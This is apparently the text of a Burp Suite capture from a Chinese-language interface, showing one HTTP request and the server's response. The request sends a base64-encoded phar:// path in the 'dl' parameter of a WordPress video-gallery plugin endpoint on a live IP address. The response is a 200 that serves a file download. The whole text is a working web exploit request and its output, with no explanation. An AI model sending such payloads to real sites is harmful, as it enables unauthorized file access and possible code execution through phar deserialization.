 请求
美化 Raw Hex \n
1 GET /index.php/video/ ?dl=
cGhhcjovLy92YXIvd3d3L2h0bWwvd3AtY29udGVudC91cGxvYWRzL3dwX2RuZGNmN
191cGxvYWRzL3dwY2Y3LWZpbGVzLzEuanBnL3Rlc3QudHh0 HTTP/1.1
2 Host: 124.71.184.68:8012
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: aiovg_rand_seed=888048842
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Dec 2023 12:02:43 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Description: File Transfer
6 Content-Disposition: attachment; filename=test.txt
7 Content-Transfer-Encoding: binary
8 Expires: Wed, 07 May 2013 09:09:09 GMT
9 Last-Modified: Fri, 29 Dec 2023 12:02:44 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 0
13 Connection: close
14 Content-Type: application/octet-stream
15
16 test